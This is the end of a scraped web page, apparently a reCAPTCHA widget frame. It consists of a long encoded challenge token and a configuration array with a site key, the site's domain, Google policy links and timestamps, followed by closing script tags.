5HDpxw1BcOceAkzRzFLKsKKwrfDpsK1VcK+wrfDuxzDmybCqAwXw7HCrn/DsBHDo8KNZnokw7bDlhrDs3/Cr8K8eW8HdMKwwq9MKTrCj8K2w5bCvcOJLMOBwodpe1wYEDTCvjPDgcO/EcKhLEfCvktGasK6wpN1w5h6wqXCp8K3wpTCgcKdIMKDSz/DgsOuwq/CjUhhwrUWSMKEw7tRRsOoMFLDvEfCvTEkBsK6dCPDicKdwq/CvRPDsDnCucKFH2hhwrbCmDrCiXDCriFQAsOOWsO4BU/Du8K+woDDj8KIXDTCpkU3NcOLMsOtwqRPw7PCgcO6GcK9w6bCsQjCvx3CtkkPFMKGejQOw7vClQZEYcO/wqTCrVrDgicOwotJwqAhK1XCskLDgX7DpRTDs3rCkiTCssOew5EYw4JuwoXDkGt1w75RwrfCviXCvsKGw5HDhMOpZsOZwotYIiNbwqXCl8O9w785w5XCs8KTQyHDoQvDjk/[base64]/wpTCpsKOb8OXasKOwojDn8OEwoYcw7I8wr7DknARwoPChSXDjsKhwoVWw47CgMOGeFnCmcOFEibDlnPCpcKoFgDCjsOwworCqlsxwq5iw5NEdsKNBk1zQjUBw6tbwobDrQkHdMOLVsK9ScOxw6nClMOsBSDCqMOIc8K2M8K0wqYpw4lYwp7ClMOLw5x/[base64]/[base64]/QcKgP27CrSnDgcO0wpzDmsKaWzbCiMKOSx7CoHMrAMOiwrLDv8Klw4kJH2tNcEHChsK0w7x8csK5BV/DjsKubF7CicO8w7pOZMKsMcKOZ8KhDsKVw7dBwoXCnC4ewqtnw5fDuwpYwozCtHgBwoLDoGEELsOuwrJ2w5XCiVbCkGNBwqPDjcODwqzCmsKOw5xyGlVWDV7CijBnUsO/SWHDmcONJRorbsKewqpCLWNuKsKvw4jDnEXCocK0acKAK8O9G8Ohw4d8PXosETclKlpnwrrDtXgsChNJw6Nyw48qw47DimJCTjpXCGXCn8KZw79ZVRsZCsOQw7rDjj/DtMK6IHfDuCF+LD1dwoDCrRIQwqU3Y0XChMOywpjCsDLCthjDkQ0ow7XDhsK1w7ETw5J6TmTCrcK/w7PDu8OybcOVAcOXwqZqw4w6WQLDjMKJwr/CowI2YVPCnsOnXcKqw5VJwoPCh05LPMOKPcOzSB3CmkAsCnzDqH3DvsOhwoZZMcOoacKSw4BqAMK6CsOLw5rCmWTCosOiw6wvQsOrdjYrAcOgw6fCpsODworCnVp1w7dkwpfCmDgBKRF8w4fChBLDm18LWgsHMTJQw7bDjAMjARZ3ZcKlw6MHw4/CisOQSMO+wpRuAcKZDMKlY0Epw4fDmy/DpcKJwpTCrF3DuXfDhC8SahF0ZAIcbMKrwp5GwopdIRYqw7zCuTtmwq7CnkRQwp4hIUjCllE9w4TCh8O4w65DClzCn2vDsMKmCsKVwqrChkoJIsK0wpPDsMKrMUh/[base64]/DkzTDjsOdfC/DgWDDmMKwwq3DjhvDk0jDt8Kpw7x0Mh/DqXY+wpsZw7liw5EfIsOPMF5nwqTCscOTwr/CuxPDkQ3CgHTDljzDpAEiQsOqOwQReMKmw73DlwcLwrDCvQjDhcOUGMKFJwbDtcKqwrnDpD3Dpxh9wo/[base64]/KyJpw5t5w5B3w7bCssKqw5fDs8OWRQtVwpZuwqofVDbCr8O8wrU7wow7wqg4ekHDi8KKLnQVKivDq8KqOMK3w7PDhsOHU8Ogw5ckOMKmwoIBwrzCr8OrVUxGwq8Pw5tlwqM+w7nDtsOad8Kdwo5yVyXClkg5w7c7cz0EwpMLw5XDpcO/[base64]/BsKTNMKuXsK2wpnCmcKOw5c+wrt9w57CnAkAwo7Cq0bDhVnCs0DCoEc+w73Dg8KuZcKZwodKZhImwoXCpMORAXbCg0Nlwo1Nw6laPsK5S1dqZ8KpNUfDpj18wqwjwrbDv8KzVcKzPcK+wotIw6/CosKVScK3X8KiSMO6LRt0w4HCusKaBhbCuWzDhcKFHXAiaxI0Wx3CpMOTA8OYw4V6EcKgw7hqMlDCmX7CgF7CjyPCs8OBdDHDg8OYOcKvw6IiScKACxHCusKoPD0RdsKJFwpWw6dGWcKcfwTCkMOawrXCgjtJfsKMUC82w70Mw5/[base64]/Dt8K+w6Ahw4AEw7xGwoLDrBQdKFPCjEl9TsKTG8OiwoLDoCDCvzLCjgwafcKWwo5mDjXCtMObwp/ChyjCj8KOw4jDjF9KATrDuzHDnMKswpguw47CqlFOwrzDuxU0w4bDn0I/MsKDG8KrC8Kwwql4w4fDlsOAKl/[base64]/DmMKvwoQ0QcKtO8KtKEbCqMKFLwIiw7M/w4rCvsK1WSLDj8OaQsOlbcKgYMO3ZMKaDcOewrXCsSdXwrEnWsKrBsK7w7EFwo9VfcO5XMO+cMOzIsKqwr0iPVbCklnDl8OFwqjDqsO1T8KMw5fDjMKXw59XKMK9LMOPw4sKwqZsw5B2woZmwpHDgsOzw57Dj28sQsKtA8KAw4JqwqLCuMKhw545QTl5w4zDil1LLy/[base64]/DjMKPwpYTWXhHwo3Dv3jCvMKGREBjwoLCm8Orw4AeLH8Nw6PDh33CgMKQwpU2fcK7WMOcwoPDoWzDgsOwwoZHwrQ0AcOow6U/TcKRw5DCosK1wpbDq0/Dm8KAwqdBwo9Kwp9DUcOvw7cpwp7Cuh1AAmzDosOwwoU/[base64]/[base64]/DtzVTBWjClhxaesKGdUzCiljDt2bDuMKyeMOmw5rCgsOQRcO+dEPCqsOXwrp4w7UnZsO9wp3CuDXCscKHWAFIwqsywrDCkTzDgSfCphRfwrxXMR7CnMOgwrbDiMKeVsOuwprCszjDiBBYTyLCojgEanR+wrDCucO0FMKgw6osw4jCgV/CiMO9BWLCk8Okwo/DmGQjw5FkwofDojDDlsOXwqMvwpoAMF/DtnjCncKiw5Edw7fDhMKBwrDCq8OYAA4Xw4XDjjJpeXLCm8K7TsOIZ8Kuw6ReWsKbecKLwqEtanVRGlxcwpDDgiLColQTUMOMTkzClsOUPBDDtcKjCsOvw5JbNG/ChhhYaD/[base64]/Dhnkxw43DsMKHWzpOwrrDo8OJD8KVw5NyeXgkw7oSwrXCiCkiwr/DmTUbaWHDrAPCr3jDicOUNsKvwp8yWnvCjRHDnFzCnkDDugNnwpNFwrpow7LCjj3CixzCisO0fVrCl2/Du8KYBMKFNCdLDCTDq0s1w4/ClMKmw6rCqMOMwpHDhx/CnE3DonDDkTnDrsKScMKBwpR4wqw4KkNtwpfDkml8w6ciHWVsw5ZMAsKFCi/CvlNOwqslasKgIsO2wrocw4TDusO1eMOXdcOeBXInw7LDicKIXFVcVsK/woMqwrvDjQXDh1nCosK5wqARYBkja1oKwot+w74kw6sNw5JpLn0iF3XCmytgwopvwqtuw7nCs8O3w43Dp3vDvsKDBjrDnB3Ds8Kowql6wqIDRz/[base64]/CiAJjLMKUw5LDmcOiwpDDnMO0NMK/wqPCtMO0woPDkQRmKsOJVx7DmMOhw5EOw6PDo8OiFcKuXDbDjSLCiWxVw4PCh8ODw71LBXAlJcKfLVPCtMOnwqnDgGdPX8O4SzzDsFhpw5jCvsK3QR/DlXB0w6rCvA/[base64]/[base64]/a1DCkU1+EsOmb8OCaXwha0QXwrhYwrnClMKgQSM3DcK9wprDmcKADsOVwoXDmMKVPxnDkRw+wpUTPwExw55ew4bCvMKGE8KHDwJtNcOEwrIwewRyZV7CksOjw7EswpPDlw7DilYefyMjw5pgwojCscONw5hrw5bDrBjCvcKkdMO5w6jCi8OBfA/[base64]/DtsOdwpzDj8KJw44RwoVXEcKASsOHw53Cn8K7w53DusKLwpMBw5TDhzF0e1A7AMKyw7cvw77Cg3PDo1vDpsOSwojDsgfCpcOcwp17w4fDnGfCsDMTw44NHsKkd8Kcfk/DmsK7wrgSFsK9UAs7UcKbwpZ1w5bCll7DtMK8w7AkD18gw4cLTGxVw4FGcsOhfX7DgsKoTHPCn8KVScKyPx3DpjzCpMOjw6TCo8KMECxfw5JewrNBIkd6GcO/[base64]/[base64]/FsOJasK7w7fDrcKcQVFTw53Ci8OOBX7DtcOdA8KpfsKpwpBPw5hnecKtwpDDjsOiSsKoQAfCshrCmsOtwrYbwqRxw5dswp/CqVDDqzbCsjnCsBDDo8OQVcKIwp7Cq8OmwqvChMOfw7fDiBUPA8OdVCnDmxExw4XCkmNIw5h/IXjCghfCulLCgcODZsKZMMKZe8K+cEdEOndowodHO8OAw67Cmlpzw50Ow6DCh8KKQsKtwoVOw7XChk7CgDQlVCXDrU3DtigVw445w7N8Vk3CuMOQw67CuMKKw4MHw5zDu8Oww4QbwpIKYsKlGcO7F8KhNMO6wrc\\u003d\x22],null,[\x22conf\x22,null,\x226LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,836],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://papootz.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xKlshdrS1VfVEtD986aIep8SiHBfQGQzRGYNPjdwVMI\\u003d\x22,1,0,null,1,1769907596352,0,0,[126,249,173],null,[38,147,176],\x22RC-ChiOOCtd0nCI1w\x22,null,null,null,null,null,\x220dAFcWeA4Xz9-zAp6BrUTi8Q6cq7T7-WWHlj6wtocCf29PN7OJppdkqeBfvgCtHR6fwBp36_ORRO9Gf_6noOUiohHbk2ToVOWnvA\x22,1769990396504]");
    </script></body></html>